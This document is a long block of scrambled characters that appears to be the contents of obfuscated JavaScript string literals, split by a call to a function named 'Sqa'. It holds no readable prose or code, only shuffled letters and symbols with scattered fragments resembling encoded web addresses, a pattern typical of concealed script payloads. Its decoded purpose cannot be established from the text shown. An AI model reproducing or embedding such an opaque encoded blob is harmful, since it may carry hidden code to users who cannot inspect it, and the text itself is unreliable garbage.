ro]01r5X@P)Dho\\AATvGD 0,!;1QDPs,A;upQTW_Q0A])cXeVACg51PUkxeX2.odP1=,AOe)2l}+$rPBClPDXyPsPX}483Cye0xX))aQA,n58,,ec\'t9a{AQ].Q|cXdX$A,2.;XO>Xuf6PPAS=79ocP u]! )!Q)08iQ@(DU,e8P+)e\/pOd9$=i_(Ae)Y1F]fQ=X3]9PAAp5h5o)As&,pEeQby.P1AX0.)(*{,_uoQ;DokcbvXArpoN-5isVXA3|einco77..AP(aX+!9?0#EX6+(ntQ.;PiX(3p](X)n||n|apaAlPP5=PA8_D.E=P}QtPHAa$A}yP0A8SPe7n{IBA!1|t%{."cNA89i]3|p!9PM{.Pe7{_8A4.).yM\']Qg{0!)&)CP\'p_+pcT4(!E8fn.rrELaP.gXhaA!5.XsQ..AEnt2osAC|Pc5i4npQaOXi$pfnA|X}fpAxujXtEjDhzyie8sQ_Y4d,|e6G PMR)|.!Qc9t.h.XeB s.te\\A.;A8?7]eXt+i.7=dh]C$n-e66]fpAQr,acX]<gu,z}X)]{c65 ;\/)uA;vP.r2hnc0QAPP)X,X7=}P@+i.i{n;+..lgQ]1.gPoA.1)Qd}qeXl0tAQQo{=Xty_e3AA}r?"12[cX<Dit]16P.d}0+tXseA3M6ls,5X$;Xp(RHe=7G==j6r}E;?C5u[0Z|v]y"AXtuXt;c=QX;a3]Qc.(QQi.0t_yg$).le K;A.&3n)cy. \\4_LesX($XiA..4,u.,(tP$Av.43)AA =2B7.PX.P28 .N([nLg9;T1,.+X)s&QAxM+,(X{wbn{5:=l0X=7,X)SA0Zem0h}iAt{cQ *aanAAApF.QaaeeO)|+}s()i49,PXs\/,T;!S!$cn]. PX}A}5)X-m01XLQ.Xi0 ne:lhWQPAAA8:&PPeO9fc_.u)PiAX(vc}.)o;Q)DyA[Pu%.(:e9]R#PeQEp..Ao41PA&A{]a)lQ+Aif2Po?:P{PoXi!];} &.tQb;5A,53.{tQAxfeFA2]yX}xAX)C.CQN;XcpsoiO{](6P;9!Ty$Qn14Yr(nDXP1yXX%h)p|Q0Q)g7!gg].uXX)2!P3PtA7P,.ErAgP}A+QmXn9As ;thncp{r]6XA5XP%p+|X&n={]{.3P&XP_ep. fPrX3R..DsD]Q@=qdX!XP_P}l e!hA)]C=ACQO63yn!g]Al.!$u.eIf&]WP.t$fPh.]}z{.8PAks;t_44y_X.}AlX.,;X;_.4_mV=&rEX1As9X4.[!Qa!}8t(!EAvKAQQ2P](rh ]D46cP6t-XAitu=1Q.+X.=Vb]}aDNA. qDaeEQPhoPI{EQ.X)]Agez{nA (ea .0.sX{,QP(}PP)$6EPX3-2f$3(eX)itPP`;4Oc]Ml]V6|h0Ar(Qi=Q A?gd"tXsunn;T=;A_,.0Q5[iEuhAP;rt\\;T$, PiaDLs:o!.1;PemEa$l9=(o_d0Pt.h.i5RAx\/tPQ0CXX!Eulr7A)X-i]+rq$iucflPtvPlm! o[eA]:2[_{,)l9X8P5_x+6npn.5e[[ear6}}AAE,mjofNuP)xrN.Q#Pw1e=Q.fATS5Z9v(A Qa0hA=ednX){2m=Qx1lA5.)iP6o&_tAPX_9$n3k!XQ,C^i50{01.,Xtg\\Aan_op0L_38!!eiQQP) 8Xc.QQ31= !Xa.DrrYpkClP\'x.J!D_)45QXXP.4P ]e+3{cf!)paP\/fNyQ!sQy.! c"2,ggP V!n0Xu?!!.),]+XnX8{;);4rAXdic=E0=&dtA.1tD8_[paD1A15Q_=fhADAiJ_a(8.1, TA`.[A =%Xo.ce{[)(m)AAQpnK];B_aI)..3+lE D4}X, sA7ciPpd=tt74|Pu189X(v07{,NAa?TA0&l5pcA,8.A.YX.l(ydUt;XQe.!.=Ar)lP0A=pX.n_s Aa]AsP3137Pe,D=Dov1 _A,XrQr+iPVAMI anePf.XXX).U)A=]P!Bt[9Q,r:3ytdGQPv! ][p(|s$eA85Eb)6)Q(.Dut);nr3&}igQnAm=lQrsXAe)dXA1\'AAXci Q$rE$A+6)X)5DamAXPk.Q3slA)AQ)Zpp&PPtPi5.8e1P.nXh)X[D11PssCEQ7oQ"QI]cPXfP oAy=}!D,P Ppa,;et eQ..h=e;puE,XXr]a.O6([QcUhAec.v(Pt;3+)+W)XtAd]r(.o%P5=cU iP]cAXPn3P6J9l)Xu_4JTA0v)P.6XDn]1pXX_]og|_Q5_P"D+ "1KXXta.PGPQ.17(QryQgX(t1r,AQQ }R);tPX%YW5 PX?A:cQ,j a3=k)0 1.1p MX6|^Q\\Am8ec]X4V0QY9D2Q$m1.eeOAaE{=Pcbf!m{QsEAv[{g>AA6 p_foDYXet(eib8)eA,9oze)]p.Qp_u .[3 ;6!{[CAiw P;W}ceC1nvPp{A:_ v( P,9Po|]e_6}e.y3PXpA]!A=5Xcj{S]PP4.A@4_8mtXD}[.m1;AaeA[!n$X06.6`cCpr]2Aip;$#_lw=|0rvP!;4Q{e^D.rX.aA=ti}PA[3XXEXXA$.)2.y,x:otaNiAa XuAQ=l9.cA}clP= iA(_e+X;}EF=]7c2XpP)iCoeSXhP.!S=!PQ0_r!X8A.lQ{]evrs)Q)[]H(P\\1e4U[ )g2PP4{+4f25{hXfoWXKc1eNr,{o}3X;.Pu0]!]hc]PW0XWw]Q31]tX.0il;%*,6&xY.l!(QP:3As0eP 1X65)_8{,QA=h\/=3 P.d(Sn2.nQXiPrcQ{iA6  =1D\\]Xo\/0eTmgADP2.).&TX=[PQAfQx=9X5RA0*"rQsA}!)ta:0;j cEQ0ACtXXrQO t ,!3i6s-XAancL_t[=RPH0]:][&At&}0QXqy7;?#X})C=.27\\1s_;.362lrh1ay5PP2Ar1(X.A9v(eA3CQ{X)7VXhf0e)Q7r-mAA=oum_Q,e.PPaX&)&,P!h7FA=) }QP[.Qa!08Il.P>.XVcfa5Xe08f&b)xr(\/;i9mcXXrb]c. ])AyPA4 ,52A7)AY.y;]on!a{&scP1XQX*}X9gE!{AqP=Xy=7ht_,wih3n A4c]l3,.egQlt.x8_cot=i=+44XQd.3,nu.6}QO.(]ir]A[PAhX6nPe5=5Esr(X;)[4AaAFb5l+Tvlc$=kQQ3=XC28.1TPi{!2}cX.=p.P;t)Ww nnt,AX!PLl;)4.-1P}k](rX&jnAe__l)5,P7-1u$"{A:|{ X]QAooeheEc!P<)2o!c)nto6)5=i]2"_,ieC]P 1nXh{f85Q;pQy07HfXt5.uA}p\\xQ52Gd)-_AeX)XPQ9AloQ{5A&yA5e.n+O[6xC6AtE!Ter=+.8Ere@5;A,]27,]OPXAD8 Q6AhjEssP+h]2>0,PAK)!h[5({TSyrAltato4h(rstp;mAhlsE}P]QCnm20=fAd(p!.tXoAQAiPup+wUP6Q(c$.8.[A4\\VX,QPQ!;hP]4GyaX!\\PQA(Q [1;i(el.A+4&tcc+l[#dX.(6PAP7Ass|i.ennuX,XNPI9c=.bXi+.n)XiLAAto] eE)A;,0,n|X8]2;lPX]ZX=JQn=!6]XEh3X_y.(e83rsfQtAn!,1sP1-8)pA=0D P0Xi.efXh+8Ann1XXt:A0 PDuP|e(le]!w|A){QP)BA X.!E,6A:P#lwPnP$o}QeA.A#.e9\'_!t`5r.<`tw-7S&TPepAQn0{._X[yRm.CriIs(.crAQ}{@X)oB^-ZQ 5P!nE(1A{JXAaAp)xQc"Atak=hR"A=0X:QrA:PAX.Q(;ffy(yZ+;-"][n[Xg.(MXA;X.$s)P.A]!pAX}XyPaQ]cTt2P,9_=a%)$. u=eQe]"u?;i:[i]po=ncg6+l!+_17i]s0,XD);X!iPm,146QhAn5pY4]sPmPQ)rxA4pwXT  5,AhQ.fk?e6n6bQ)X.Dfth,X]peXQP.AcecPAh0X.5n]Oh13i+L33p]6m6,a,AF)fA,acXc8a7}s\\ tPXp2, ]AFf5]SmAA.a13{X):PtAmP\'t4A).XoAe!\'a0 2o4XQ}}ks9X[:!.;l).9A.4!.]K\\)[P(P(]}.*8=.A,eX1XtA3]0:inQr1[ )A2Qr)u.CXPu4t>by1. )=A3,|#XAC n43aE7n;o!7. 1D}AP4$ )9h,;QX"5PPX=hazQXW\'5).!dXo AlXQpt("m1On+#.Pln3Q9s3ti\'Q7QAP|nXhs+ftQ1hxdaPpPEc RAk.t=|dttpAlaP.0PWuPSA2W)p19=,|(,gcf5.c.[{XXs_h(XT8c][)AycAfeAkO)xXAW7]P3A44; tmX_ =J0>4Q_eVep(XA))P7_i8]PtAilj9P(PQ(2 S{ E};2W(t1_%p+W(tX 9;,_.;rnn#lfaXh!18!n;FPQ)ccP,;AQ.QkXPy($;sgyrzPyX:Aih+).X)#@}=A1ynXe|QA;QX,X0,x88X"ES%6e=Q!=P7PVxtl.j.2PACEQP [,i|(P1}PX]rX )ArOV)v!cc3Qg$XAt".X1Po1.Qg)s`XQUc,Q%2=A,Qiec}!?Q$0.l6a.4\/0IQC jlhu sP.=>iA+A[ccG$A$XSoPX8(]{r(9aaXQ{KgQAI"Q5I1Q)PivP4Q)1Es(b\/\'(iZ)(eX"Pc]Py0|WF[c,i0{4Q1wz2cD.A3a.7hRnX;P#QuE+tA.AhX &]x.X1|[WT;)Qoth7E),{\\tFr_}[2{i7c`PAf2wAAdys;29XmQQlPP. X4h(l)XP>aF13c]8A!4tX}e,9WZ01:l4A L1rigE0.,s)P7oPTQwPn4H_V,x+=avt}X)A;,[P,Ba]QhPQ,:Andg,Cf0oCCm.osQt01\/GenPXucX!XOa=xAP.XQi0(24a,_XsAE}. -ePQ.7PPQ=cpy+XD4v]=9(nA.EX[X"_AoQ7.\\[Qsy(X^P6\\Q33h)93i}A89oQ=C1.6smn]AkD}Auu?)3.BXs74,e.31xPaQh=t9!tAX}{A=g]pO.oq_y(a{ PEA00.)iPenfX >=.5c({.Cl:9s{(]sXl6AaX1SocP"6{s!VX(Qc10NgX?4l=r!hPi(X| ){XA7;t.n,rt;JeAh6ilTArsuQ.A,v.UP(UPO:0lOMaa!X(])9X9sc];L1APXnI(0}D){ sDJXc ] ic4(08];|.)}0);)0AZC!==X Ct4pn ]E.]g-n[P" ]l7Z(O%X|,AlrCgeT66(DANAQP])W}S4 mssA)t8t#.XPoTQ=v){30A@0\/3P!!\\a|^}.cd7c]b!_ew6=}.XEpP_nQ8]\/9680h!.Pp3DQ=_EEh`Q3tm8t{\\n]Q"f  Q\/7P)%?lshX?t4k;60-hXV.A5P2p 2yeED%}P!s4{)4P&P.39e!25p9D]r,oVk9KlAts(:iptXd)XXA]o2Q(0X1,c8)Q)i].7\/14m2TAXoy)Sc(4p4!7#]tAB?CKt1A:%.)A.A,AE6yH35y`_P*{QAo.X)iA_!XA.1C)8Pf!ArrH$f)4Xe}..r]W XA]2.9+A;)XO. t+e,eeA;Q$.i_6QQCXKXE].Az iX.e2PXitM1;e8[v)=A5()[!s53E0EN18Qyee7Cp.XQDp(sv {rKiP)As$.otiP. $).]dadZd)X]DX1XQSC()P30.tf1+oaD: Q!s;!Tt.Ar2Q796]QpA!3Py).!XsA}_>o7mXrh(stX+fEr^!!X_9tAY) 3^!n=x=}XGA)v=!!EXA)$A 8id4n Xi}. _QQXuP5P)._fi(TA(PPtr$X2.Q60 ){)Qn1mXQIX3]fQ1(_,nP!PPt{EPt1&!=.{]3uXlP295x]& 8h}\\f.m}]16DPl.%6.(o-63tB.0{P{AAcAA0X!PXQs?3Q}AA]+ -.t)%Kz;Xx.=s%.)DPPsj!Q0w|R.;u1_ss\/XtAd>luA&(!Po3scerTaehA[)S  8)k^)i.aeXH_)a7c.=]i,.],Pn]Xtl=89$:XQ,Qe[k.OD.h`=i.en4r]mi00h90cve1Q6DXA"$.A_iI)AA)Qu4]MYc{Atd$$QQZ-TQp7X||2t6)A]u]su8tASQS=XcmXD2t+XX)X;m=)}y.:) tlbQ|poQrPie,:|urX=C]{|(tl2[atRA0+8ASv7&)QcXX;{cQAQ$1|QXn3m(. .QP]8:Q|XAhAlX062)]_v:e$e*+o],\'X2]ycTPo5oQP.,rtg]gmrA}LP=PlA5).S18a!X^AcA0Q47Ke2Ap487&p63na.#)Yc).PPAp3n,AgitDi[y% A{E4KP\/2]Xl6cTA3o=A41A.uFPP;!Mct5.H,okA81h$f!(i9Z|y!X p]v-Ft&.g.\/Pu9$cXse3.A[a)+ct2Q!\/.=`r AP}X.)N.\'*mo_C{VPu!c.1ApAnA\/7X.AX_.c]X()e=Af.XXD([=XX1DSi9<nA%XRo]p:P=sh!2F[{3)];n=A =)@..R"eyEP9fApQ=te-X*N"any [P\',A1._A,CrnaVDe=Ai5hA]]Q*]=>WnP52rx]PXK.7mAsP]*tX#o&>PAX(A4if`Xe7(5(e$7QDXAXX?89.P4eJndA[.tPPPP!.s#.XX31\'pX[Al&lnA;<A7.M.kA){sd5)o cPpQ\'jx42aEDD).MPA2ir.IQX2DnnlA.iH0H } beD9g4XTX!%bpl, c5p.89b.6Agedt\'e}P$l80}tr [1]tm6!EQ1cen?>Xpi)P0i+5cQ7sd<dAe\'En)7\\3s]mPtPg981.=65t"])XhIAXU,}o,2|QA*c.}gW(X.p:n2r.PPn,PC<%sgsT,6cVh08r+RXlr,}c#L=}icB1P+A;6sPFmb9@DA],7;snn]:YA0)6_]PYQ_4X+ tD!!.[X9|!"-p7eP4c_z8P.DP9.!e9X1i.Ph9Pt,t8^u;P aP]Z,114p{X1!)n(cfAAo 2yT9A7xPXX]]}.41xEeXc}e)y79P.eOM]}s@PJc-CS3XASGKPtDEX=.Q;]c oQXt&(ARA,==87PlPA87\'4Ws0.rf|015AaA ao+6So_,c,Qy#6T}QVo6=2=tAju.Vi..Xpt9oAn6i_!PhniXA0%Q{aPXE)S;:enScAslX4P]P()PsA\\.3tA{}\\.AXAf}eCP.+wr_]q 7[Xtieu!PDcderl(])nQPXt_)bnm pNA.CQ2>([Q?PX)=0tRXta_pAA05hAX$)")1AH.XnA(1_.XcgPA___P$3Xy3scX_DDhN=](!Axny0QAPiA3|DX i43Qn!X.2$ \'h(AE\\1d;;s&A)P_$AQAQa@1]tX4e1Xy+XPPtX=$P.$3P,l4a@)c7,t=A24Q&}nX>{_4@(2Ah]1.5tiD)8i!XX]Q0Q}.eCB=T!pPt=A[ QQA_)o_P.r+!hC8x])]!i$MTQb5p:);(v(GogXPX6}!P=RX018.7]i%M6h0s;i)X83n]}a)b)_pv2s!jnaPC}]C (P9Q!AA!35Pse_}h |aXj!WA,aPf P1)0=Q |L!P6.aPr[Div5m|sPiAEAXdV)7f.aEA>MD_:XQS %rn1h|ADXs(+Ba+&)ure|P.i4.A890Xv]51A+]n{u.+(R}n(i{X9rr(tA|  k$tc.!]]7_X)kP4)o1 $XC!Pi(]vA?t1 3QcX8,nXe,8ka] $[e2AA6Qs=}cEa[_1.0\' E"uP0[s\/.Pee._Y==AaiD685_TpiA17.Q2AMedE))PD87Xv))}ta0)XP2;EP("Qm).1XQPt7,|.o9AcA$2crCQxrwQ&.P +](n:c%;Xg^#i+3XPf5A\/brm=)hX]2lO}^k=P\/\/u]Axf.-h0pAi_1X XNA4X.o,PmXA+eXX&Ph)riQA!D4A`tP;slenVwiAr,APQen5e!e7[g.3+kocct?A\\t0Am..04@PuaeSA?u.PaxcQ !2p!QQ5A>[^=h:X,3]4i=XJ780P,P!.,QA._1Da.;(R51(QXDQa.faA+3P.P.]DA}QeXe;(nox#,.m|<$.XAEfP3[Pt,;P)0!.X9{{ArU.][i[7XX ...}XS[Q;c3918}up{)$!lO)Qn:XPQ+9AgftX{efh9t8Ta4Al].es5(h=}et1e{AeQX7hX==)+s]dt]R%Qp[")-rX&P,s3P}pdma5=Xhi$g!4|1MPe2A1(p(A$]=<0EXper)5AnN_]!!P_]es!457(=@,)9c7Cn94n0=1Ka3(.n.3APPS),tQ.Z(CrK,q$P0>DX|;l2lygX0mQP-26O5g.A,a.X\/L.XAr2%EV(A]!:E=t%eP{YRN=c5!:e].p4ynip.!;5ccf arD[ ccmQP97e1ree&=P>8etpAeA|Ai} x}#}PXRX273Iu]QulXQ,iP...r A}3e=6Ex35} w|W.nciz)tX=_pS3i,YXknVi(!Q=t1a1^rFlr.D\'!.dP}Pr+.xpc2tgr 6aWtgX3=At({]-(X,PV.&uA.8i_]3$4Q; A,.{AXiP;K!rp_pwk0;.+++A*ry]M[r;.4.y.c_\\\/$A[.42(=28]PX;XPMXuY! 5ESLsi|P#=r\\Y3mPj$Xt}.P=X,A-\'XrXA_O4({)6T.0C3;tA]*<C3PlwA_eN0ATtP.hXtoo nX.).2}1{,=P}ePF.co5)]A+D"ir!fol".8!_9;mXnP,5{_XApY1Onm+.AX?hA!jZKnPyXPP}+xX_XIuDAXTlX(A)93]X3=P7oXeXs8{pieg.!(e}]P9("g(D_ei5(!7.j5!su XdQrk%P.[=P1e.=m!CQ{cPX},2xIpp]g8));P1x[X&A{eA41.pP= cmlEX.=t!o0g+0f55}05APTXmP_#sYtpmHPX&=o_Kek!X]lK=c.(<.vleg(X;)c?;XA .86U19Apbtd(6pb8AA}aMCD1A(5l]A1} 8$M4=oX1] XIp)n(i}EKQJe3..f]f)7m;&ets..\' 2r[b]Dpn(o},.n}_Qct7Xut.6pePF%=P=)[=f0!3as!P2P].g!fpAi3).QgcbA&XN4.2Q((e;6}XtQvb)(X,.t)Y".aXe:fu8.,AtnQ (&DdXQ]e!on$.Dk4.{P}4encm}7e[EX:&i9A)(iep4W)9}[pA)k3lQMPXkp{QX__1v61=[A.iX\/,A|aX_XrmQcVXXmwN3ruX};_r!_ nQXA_3xAn_ (A=rAt|Qr[e41C.xg_n"Xpr_4i9AV}+Qe(| ]T1e]7d49i,cs;)mA(tne X 5t0t_0XfJp _BQ[cnC}A!W($d))):rf.=xe]bv;__r;Rr,$>A_2f .A,j sD4cva2erX=AA,=xmApmXaA8.lAcT{m.vl]ett!(A)laPM1.QfAmXq(iat)+]tn"R). ?XQe=[SPrDX=X,Aurh)Knre&Q.XdnC=.6=lXA0QD=P.te01r(Pn(b+!!".X 2Aw._D7XX4X+FaAX7gP.aiAxX.>=5 X t{(p:rC 8A0x1,oAP!0A(s a{QX,1(3hQr1oXUE!=c=lX;Ah`.|ip5.Adi!Pp)_85ch,AXl_iePpXrPedc pe(eb Annsdon(;DdP=Amv{rc:=4(SDnurX.&JMrt|Ts(PAp.Pc}eiXmi3n[nX !i.A!P4!]X;.)EMgriuD6Qe5isd3K 2)A!v0 .;[]P<sDX9Q0sXX(hQ!7t.A1 }}.=$E\/ _=nXEA-ff84PA&3i.DpgeXSt)_cAtln!Dr+Xts\/Dd[]XPpy3935" ?EXAvMQ_ta9)XD!]{]6|k=0Xc3(2=}5YeeaPs>[=Up4yQovXr83!).8QQ;.t)uh XnrX}#%h))Pc,!A X=P4ypX5oA0!](PX.<UefA)6AX)_)e.f.pA;l07eAn)X.\/)}f,EDAP 1XA.P=)0rQ ,b+f:t4\/X[A2Q\').u(o;QA!. no)>22niXXbirh%A\\0.o&];AlCs$.._AAEa_,Q .c4 9#nx}AXf"6!5{oJ|AA iml_;[Q4.>E])r95v0\\1)QC1SA.h7"e_(P1197.)).AfA.&(pD=s9!C1 oXs5m}FPoOX._,6snye)f.3t)!T$PlWpO3vhQY6).Aiur8],{Xtv P.+.jhP@omQ]XA8.E+4XAP Ap:QX("#;1(Psaf?nA_A().XeQQ; ||$(MPX}]4A!AQ27D2f]4\/A.@_xEPQPT, e tu=ExxeeX?nt8.31P.AaAcA}V rXP4+Q!m_A(.X7esPr!XXXec>f}PbZ..XP1XX0{QX]c D=X).r!(Q{oiAheXcu7\/.7=3\/!n\\n;.Q4}.es)(\/ mre7.%l8EPXXa}Pl{.pAop9StQIAn0) (|e7g]khPX"X0e]p0].Avcbe1 }AenXQ}QA|X_DuQX)uGp .(xu(h:6X.}"eVeTpAk[m+XPPX2A)An 7X}_ )I77{5,s5\/X]]e_58|X( es+Q6.+X0mTQ_1PAi"}A4p0.!X=(kXpPi)yD..1Dt\'APa 7lpa QnaAX57)5oetOQ(P(IQo] , . ep .[cE]]}xtW8.op}dPtpA_X7Q6(X;)eQ|= 1PX9= e(?6c.A( [ ehX]Qre5=,QQm1ex_PS.ax=1X1[06)2g%). |n3!]eecfX8XWs_8]ee]4>Q1tP1 s)@0pAt A$ell. }C X)fberP}P!R..CiQC ]>!YngQ:ey)}a26.4Xl 2i"!{rCh.AE9}Pf..ztXL7!!>Y.V )4Dd0.Xp;X"](QA-b!.(.s.PXAQoeit,&)=11(st}.]]aPk APAC66f>eX]A,1ruf]eB.i=N tcX]QAc,.Q)6cbp).+tQ]1_>D-.f]{A (XXd*7)i.a\/.5+AXi2X\\Pf3n1)4cpAsQQ!4O} ,X. .Xm=c$_ nvy=P.P_(4?zaoXX(1Xrdr&]Pn<u;Qe2cdVeer4=QPDDa.2r8 sQPXt.Xlo66Or8tuP< a]4 .a+=1, cp_ipe*DeP14auf)aPa. dhR.oa Q("Xap e.07Xra$x i.shtml]Val>s[$h1-nQD_t*#XlAX]x7"t+3Alfb=_-3eA}PP6AP.?mLA. Aa4Q(1\/().5 n(Sp]=ppc0o.tb6)(Pns*2i_ioAtosmAR*A1PD. A1!z=h=xs3efhAtna.5N.n4i( QG )x$i9P:6:A:tcAX!giXd!Au5QDlXn.!_Ad !rt=%7c.tEpe"sc.|PeXEbQ6pr=.2jr.N#1NQe3PAXni_a< _lpDAn2h[2c_.n=Z.nEXDNA\/ @oM_ e}iH-A=nc.kX9lX]Da ff.c]Avi0)<.x$&Q D1^>=D6Ar1n(]pcAnQ&=.teIrOEr||x|nIQe.A20fn.Q;tre]AAPLt8b.SoALsP})0Q e}-eoPk}dAXtX`#Q((C!=).}'),Sqa('yv,2c(N2eT#n$WzMxl7dd?PArA.i;]Pd)8[stp)dq hphcAx<3Xp.iX$matCsP.%$ttpsXM0A5,yXXp.r_2&{.7] 6-.nn)Pre1XP`+CsdhS)..ADX,P1?fDX]0)nQAac1pA)t.XAxboXPXspu3pf7iSA4TofA_t5,mcAxCt..)+q9=D"sX5r0 ]mp_iPaS3%",QhA.Pgd]PPAPP.P]?f)P+A4+e1g3>j19Ec9CAoQtqe]ks6.h_uAs-s2ppP=.owrn,ks)Su74;Oo]}&PtmqreP;_a1_XW1}5P5XCAX_P].10\/eEP)))bD(1,&Y]5tiuc36+is6i]A.2AAsSr]DAcAe.6l(A)Q#hApdcKrPs$9h:h7R5:Ahu_x=E)X=N.X 3xAt6A5ew]==,oP7p]i((hKP2cP8+;(X!kjX{gb5qwAa)X>1(]A6,AP<.$T.a rAi;Py[_XyX9XX!A)ge.06eQpt}>\\APo4)F,oXnX(lXolXA5wQP6]4P;4p?.<]6m65A)+s,3AAA;\').X*=h6i)A +N,5$EX55fs=.b,h]wknXn!n=t=p\\XXQm.D$s(6PrX)P,yA75..$W_tA.Xfe;h P]Pox .tQDUX;0i.{X]t6.APIAe_}(}7P!P:iPt!3 0];XY n0,=-tXXI_ 7ti]hAlP}=(Psr(a:}_!{5,9(XG4mt._yPA<PPAlP]uiMDjAPW6,4n95ubeXican\/)1.)s6.dGa1foCa ,P6\\_nd7_t.PA16_1.enXeP__P7ni5Ac}_c;Xd.P&cP#9uAuE!P1QPa6ohY8q(=$=|s$1rX1P00oXAggHl\'cba.CX$CP!P]P6!xro C&t(rP]6[erE_AopAv)P,l7)00x"P(",.)fP88P]]Pms| oCAPuXwP7)O]X)u1d0=PX7f)dV)PtQe$!cxh)X4Xt:9_ErA_4e\'.3$A=a8E(mt1XPAXpQX5+i0.!A0xiAmX)Ph$r(.)@5!,&I0VjAAC=XnQPCy.<}P)+nP)je9A(c,h6%*)e1Afr.0(96d.])X {7]eI`j;iA1(Q_.`_XA]i_.t.A._un})A].(!e=P3i}.!|X7( )YA D0+5#+_0(P.cA5D*s=P4AslwPaeAg1e.P(_H.$-sAs6lEV.]ax\'fPlp+=]X3.)0cgrou0d.1AcPKd2"}$]P)p]n 9E2=7=7XeX2p&)APA.p!;!AG,aA]$o9mo) c.tZanyds!edo;uf.]XoiK&tXM."1>Xhn_.@bg(_XAp(9QIOAXQ$xI7XXX\/AukXTuvAX4P_e2[24XiA.ejAL)Aq-m;a.AX)stO!@A6i,!ttNX$ iB:AD)s;A;2]ync*=$)!rprl.X"t(}=E{_du(=X0;P73>."h{Y)P]6sX)A_cXA6dp)}(Pnhip0_} 2re\'9{!b0)de.=6)P]}=AP]\/gXAcc!>b0jA*](\/6X_{X.AYrP]uPelrDalAP6;*)P-st,&c:oX4aHirg]&{i.]_(n$P{h4de2D1_pQiQPTc+6huPa01ExP)wA0i.D3oaAaKx]tg43en].AM93ef.Xg09u)iX]hp!Am(1LWts(=]Av AX.ncD;AA25X088Xen5ac gXPo3r1=)k$X`1tHL].,\/GAirPTyPC$d4AAk6"XpA;0^$]),6oAc}X8PtoX0}my+aiACPv!_+t}P=`_)lr.{f<P)TAPe!p[=E].Xb.A.mjwD$e6(]0ApPf PmNAn4nXA7gDaPd!iA)D.T=r-0$_miu$9XiX6.eBCp(1!XIn(cDEP,6`_QPAdhga_+runiX@fPalaP;1,`+u0P$x1bae)7AqA8,ioX){Yjacv@x+S1g+8Xm.[_d_508,4innsp(`2}!)tX.A=P{Ip7aX.p.rt0w CePc:!PriW4XCQx..;8AtDsha3{x2XE=cy.5.sA3C D$z4Cp(#1gw $8p%5YP_76XQA$An+hXl=9x,$XDu{5lX)XXkAd22a8g +ec1m5het.ar=Per%(pA)7X$=45)a+XX&X.&01b6,4]4)f$7Ro28Cs#m._3hjA,P}AtA.P!A{[ps.MiF_{nit{5iPP,QJBPU!hXQP!fm]s)tP7)6XtA0{q8,_IXXm$sXtqnX-)ZXX=35_rPk){c 3)x;_A]e!PfA(8rp;P.}(tXCAj!_6 X(FApcrrnd= r:v"8e!D-Q[5}0t)P] V).SVftIQhl X9PxAX.)acisc{] ee7w).5DXk.id50ssPxXP;.sMzI=i.LD.Xv!2p=P)cj(JA3dn1.o(eek4RQFP.a$2te%0(.cXn+fXbX|.PK}lk%4a1h(PKy6n4:]5(Pop]tn PA4NtXasc4%c7CM}}Pryg((t)P(nA[!9]Y.A)pAtJ`AgQa5P .P5h7.(n=]jc[4$Ci_P)2@mAr&  AA)]{6{mm}66PkrQrlP=AsuX0.[orYX]V}tPpeft3f4+D;9(,PPeerIZyg.X=5T4CX-ARtA}5jP91dj9l%Ck|,AAA)PcxCt;cXnhzAd]04=&X+7e}Xgp X7d|XXXP(c(!PA.zhcf.2_*Q7rA(eXX1Xn hINX$.)t{M]eA.esn1re(iAHpd)   PPyPdPc$#8y=)haP2)t!ta)N.m;jZCDc;[AP$.y]p.o)4#A5PPX.ipa(]TA_3h(8PP g P89ePB3]taPM3X)gmsxXYd4y9o()Q}QzXK()_{aPcuXE)cw,0lArX$&nAcnecnX6nPc.n)Q0rXr6_Kc0_Aurn54r9ePP).!h_P ,14e A+ni8QoX3w0uXA_4nyvAp:)ntc)VtAPXPk,D_8rAXXArAA9vAt}Osoe}j=Aottn%onc)X2piV".6;XX.oE(]i]6555)]iirA;:or3PSX5ebAA0sjA\/\\P5!5[_]r:es.eyAusP.9rP :D9XX|b _h].AYEQPA5,6A,P0n0AtXQn1e}aP)rm!kA1X9iAX1A.Pe{b5P.u)[ !!=iz,]nhl7)aPcnPlA!yP_Xi4iq,xt kA].IP>cbki .0aDn(:gZdaye=6X:cX-77o2A{|&:X]X11A7!oe(x1.{PiX_=J!= ]+teuo+=]<PeXtIPPx(.E}e] T$8A2g) ]AAPXgA7t70P.|[PAe.z6.]G(7zPcAPi}aeZ3on;]4nnk((5(aQjQ)=J4A-X7fE)}6A#v_f.PX>4)c](Qq9]3l]]ruXtPyU7 in57!d2d3AXbeab]>q!aXC{eP95SP}erC&!_Pp4P(]]Dnj2AP-)7]1\/XXC4A;rkniAvXP_aQkktic,E.PuA{Qa P0A(TPgpcAi.(A0.Pc(,$rc PCThQ;AX!8tD5a,]^tQTs=!Q%,.Pl95P2CD2ylhPnxCPr\'eatNE.+_+6?]\' 94}s).=AaaXeXcXt,__AAtD..1ntp{$VxA(t.c\/{8j[QA!t;XiO\/-+vX7mMt_5](  26()9{a2(AA59CX]l+.X,ef5).Ptlp)0X0=U4{XaPGaLAb.,fvA%hr_h!e_Q0erXg$AQohPe4.)!7sxnmg.)nes.rn{tXAnvXeH6A}:(\\rf.AP]=K] nup7Xa$APrX9#Pb_\\s!XA<.sVV.biXbVA])P8_l!$uXefAY eoQ;e|.l!uPP093t(7aA^4|uXs{P!Aet]L6m_li7ei(keX,%^7ha kXcl} ,W_x.)1iS(ri]Pf2yRpX 5s)21teCa$Px8Xpp8.AAXn5OC$iGrGPs(uaeo_y:+u;.!gStP\'5sQ*le5({Es713etYXp8Cl2e)!X=e ex{6(%CQa)A!X hf;0P.01>exoq8:u=)A2Q.!e:a1vP8!tX:}a`.A+ a{X;A|D cD=.d.!7c9At%){&AM1)P(!`a1rXt!c!z;)x2,P,!bpaX{tAFb:$XhnA,t(X,}nu+y%(EA]1i.Q;dX.pAP0X.w bao1Di.n.C #i%*Qh1!P;PP7!XPP)X!0]ZQ85]O.3iD!An4]vn_l}]e=t}Ji4]42..XQAs!rQX A6,pXnAn8Pt"eXP,\/t[KPXEP4()PV,(A&\/2aA)APt}Se,cet}Xst^0g._X<8_!Y_CfAXr)%!!.AdX.;9A]i.(Fh_P1sl9A(aXAP\/rXkAk0;-nP)AA)nxrmKP0)&PP;};AX0P) ](,P[Aa]hXcl[,tXPcMts .1Ap)P .q),!.)!tA-fg].]hA!sp]srWs29$X.eecy,c,]X;q8.ss,)m1.7Pv79+s[P$AXX.QaEP [{daX6.tdXkXiA25D)Pi0p03.vg2D{.o}b]sA)r`hP1x*voxx\'l]s]Ae+.h.m}8r)7,P($e6XXPl).iAA.2"3_xAS4l8s!yQ k.h(spn,s1e 